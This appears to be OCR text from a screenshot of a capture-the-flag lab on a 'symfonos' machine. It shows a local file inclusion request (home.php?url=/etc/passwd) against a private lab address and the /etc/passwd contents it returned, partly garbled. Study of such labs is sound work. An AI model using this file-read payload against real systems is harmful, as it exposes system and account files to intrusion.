 http://10.10.0.129/home.php?url=/etc/passwd
syn
2
ChatGPT PayloadsAllTheThings HackTricks Hack The Box Machines - Search ... GTFOBins
symfonos Home Portraits Logout
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
ames:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin